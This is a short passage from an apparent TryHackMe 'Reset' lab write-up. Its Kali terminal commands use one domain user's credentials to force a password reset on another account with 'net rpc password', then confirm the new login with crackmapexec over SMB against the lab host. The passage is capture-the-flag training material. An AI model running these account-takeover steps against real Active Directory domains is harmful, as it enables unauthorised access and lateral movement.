 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo net rpc password 'CRUZ_HALL' 'Password2' -U 'THM.corp'/'SHAWNA_BRAY'%'Password1' -S 10.10.152.174
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo crackmapexec smb 10.10.152.174 -u 'CRUZ_HALL' -p 'Password2'
SMB 10.10.152.174 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB 10.10.152.174 445 HAYSTACK [+] thm.corp\CRUZ_HALL:Password2
┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$
one step closer to our main target :-)